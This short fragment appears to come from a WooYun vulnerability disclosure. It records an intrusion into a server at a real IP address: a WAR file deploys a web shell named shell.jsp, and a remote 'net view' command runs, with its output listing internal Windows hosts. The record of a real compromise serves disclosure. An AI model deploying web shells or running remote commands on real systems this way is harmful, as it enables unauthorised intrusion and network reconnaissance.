 Url: http://222.178.89.17:8080/
WebPath: .2/server/default/./tmp/deploy/tmp104297446221740365yaoyan-exp.war// Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
服务器名称 注释
-------------------------------------------------------------------------------
\\CWSERVER
\\VCENTER-D48083C
\\VS-168150920B13
\\YYJT-5EDAA711FC
\\YYOA-B297314831
命令成功完成。
www.wooyun.org